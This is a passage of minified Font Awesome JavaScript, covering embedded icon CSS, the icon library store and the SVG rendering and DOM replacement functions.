fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fad.fa-inverse{color:#fff}";function xe(){var t=V,e=q,i=P.familyPrefix,r=P.replacementClass,n=be,a,t,e,n;return i===t&&r===e||(a=new RegExp("\\.".concat(t,"\\-"),"g"),t=new RegExp("\\--".concat(t,"\\-"),"g"),e=new RegExp("\\.".concat(e),"g"),n=n.replace(a,".".concat(i,"-")).replace(t,"--".concat(i,"-")).replace(e,".".concat(r))),n}function E(){P.autoAddCss&&!z&&(Pt(xe()),z=!0)}function D(i,t){return Object.defineProperty(i,"abstract",{get:t}),Object.defineProperty(i,"html",{get:function t(){return i.abstract.map(C)}}),Object.defineProperty(i,"node",{get:function t(){var e;if(f)return(e=d.createElement("div")).innerHTML=i.html,e.children}}),i}function we(t){var e=t.prefix,e=void 0===e?"fa":e,t=t.iconName;if(t)return Zt(ke.definitions,e,t)||Zt(o.styles,e,t)}var Te,ke=(I((Ae=Me).prototype,[{key:"add",value:function t(){for(var e=this,i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];var a=r.reduce(this._pullDefinitions,{});Object.keys(a).forEach(function(t){e.definitions[t]=T({},e.definitions[t]||{},a[t]),function t(e,r){var i=(2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).skipHooks,i=void 0!==i&&i,n=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof o.hooks.addPack||i?o.styles[e]=T({},o.styles[e]||{},n):o.hooks.addPack(e,n),"fas"===e&&t("fa",r)}(t,a[t]),A()})}},{key:"reset",value:function t(){this.definitions={}}},{key:"_pullDefinitions",value:function t(r,e){var n=e.prefix&&e.iconName&&e.icon?{0:e}:e;return Object.keys(n).map(function(t){var t=n[t],e=t.prefix,i=t.iconName,t=t.icon;r[e]||(r[e]={}),r[e][i]=t}),r}}]),new Me),z=!1,Pe,Te=function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.symbol,a=void 0!==r&&r,r=i.mask,s=void 0===r?null:r,r=i.maskId,o=void 0===r?null:r,r=i.title,l=void 0===r?null:r,r=i.titleId,c=void 0===r?null:r,r=i.classes,f=void 0===r?[]:r,r=i.attributes,u=void 0===r?{}:r,r=i.styles,h=void 0===r?{}:r,p,d,_;if(e)return p=e.prefix,d=e.iconName,_=e.icon,D(T({type:"icon"},e),function(){return E(),P.autoA11y&&(l?u["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(c||S()):(u["aria-hidden"]="true",u.focusable="false")),zt({icons:{main:fe(_),mask:s?fe(s.icon):{found:!1,width:null,height:null,icon:{}}},prefix:p,iconName:d,transform:T({},v,n),symbol:a,title:l,maskId:o,titleId:c,extra:{attributes:u,styles:h,classes:f}})})},Se,Oe={noAuto:function t(){P.autoReplaceSvg=!1,P.observeMutations=!1,R&&R.disconnect()},config:P,dom:{i2svg:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i,i,e,e;return f?(E(),i=void 0===(i=e.node)?d:i,e=void 0===(e=e.callback)?function(){}:e,P.searchPseudoElements&&ve(i),de(i,e)):x.reject("Operation requires a DOM of some kind.")},css:xe,insertCss:function t(){z||(Pt(xe()),z=!0)},watch:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=e.autoReplaceSvgRoot,r=e.observeMutationsRoot;!1===P.autoReplaceSvg&&(P.autoReplaceSvg=!0),P.observeMutations=!0,ct(function(){L({autoReplaceSvgRoot:i}),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve,observeMutationsRoot:r})})}},library:ke,parse:{transform:function t(e){return se(e)}},findIconDefinition:we,icon:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=(t||{}).icon?t:we(t||{}),i,i=(i=e.mask)&&((i||{}).icon?i:we(i||{}));return Te(t,T({},e,{mask:i}))},text:function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.title,a=void 0===r?null:r,r=i.classes,s=void 0===r?[]:r,r=i.attributes,o=void 0===r?{}:r,r=i.styles,l=void 0===r?{}:r;return D({type:"text",content:e},function(){return E(),Lt({content:e,transform:T({},v,n),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-text")].concat(c(s))}})})},counter:function t(n){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.title,a=void 0===i?null:i,i=e.classes,s=void 0===i?[]:i,i=e.attributes,o=void 0===i?{}:i,i=e.styles,l=void 0===i?{}:i;return D({type:"counter",content:n},function(){return E(),t={content:n.toString(),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-counter")].concat(c(s))}},e=t.content,i=t.title,r=T({},(t=t.extra).attributes,i?{title:i}:{},{class:t.classes.join(" ")}),0<(t=O(t.styles)).length&&(r.style=t),(t=[]).push({tag:"span",attributes:r,children:[e]}),i&&t.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),t;var t,e,i,r})},layer:function t(i){var e=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).classes,r=void 0===e?[]:e;return D({type:"layer"},function(){E();var e=[];return i(function(t){Array.isArray(t)?t.map(function(t){e=e.concat(t.abstract)}):e=e.concat(t.abstract)}),[{tag:"span",attributes:{class:["".concat(P.familyPrefix,"-layers")].concat(c(r)).join(" ")},children:e}]})},toHtml:C},L=function t(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).autoReplaceSvgRoot,e=void 0===e?d:e;(0<Object.keys(o.styles).length||P.autoFetchSvg)&&f&&P.autoReplaceSvg&&Oe.dom.i2svg({node:e})},Ae,Ce,Re;function Me(){var t,e;if(!(this instanceof Me))throw new TypeError("Cannot call a class as a function");this.definitions={}}var Ee=function(){X&&(p.FontAwesome||(p.FontAwesome=Oe),ct(function(){L(),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve})})),o.hooks=T({},o.hooks,{addPack:function t(e,i){o.styles[e]=T({},o.styles[e]||{},i),A(),L()},addShims:function t(e){var i;(i=o.shims).push.apply(i,c(e)),A(),L()}})};try{Ee()}catch(Ee){if(!$)throw Ee}})();